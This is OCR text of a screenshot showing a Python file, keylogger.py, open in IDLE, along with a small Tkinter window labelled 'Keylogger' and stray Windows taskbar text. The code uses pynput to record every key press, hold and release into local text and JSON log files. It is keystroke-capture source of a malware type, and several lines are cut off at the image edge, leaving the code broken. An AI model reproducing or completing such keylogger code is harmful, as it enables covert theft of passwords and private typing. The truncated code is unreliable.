 keylogger.py - C:\Users\Gowsi\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_
        key_list_bytes = json.dumps(keys_use
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Click "Start" to begin keylogging.
Start Stop
Ln: 5 Col: 11
1
30°C
Partly cloudy
Search
1
L
G
W
P
ENG
IN
22:20
04-04-2024
1